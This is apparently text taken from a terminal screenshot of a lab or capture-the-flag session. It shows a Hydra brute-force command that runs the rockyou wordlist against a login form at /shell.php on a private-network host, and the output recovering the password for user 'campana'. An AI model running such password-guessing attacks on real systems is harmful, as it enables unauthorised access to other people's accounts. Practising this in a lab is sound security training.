 ┌──(beafn28㉿kali)-[~]
└─$ hydra -l campana -P /usr/share/wordlists/rockyou.txt 192.168.1.58 -s 8088 http-post-form "/shell.php:username=^USER^&pa
ssword=^PASS^:Username or password invalid"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-26 15:28:45
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://192.168.1.58:8088/shell.php:username=^USER^&password=^PASS^:Username or password invalid
[8088][http-post-form] host: 192.168.1.58   login: campana   password: lovely
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-26 15:28:48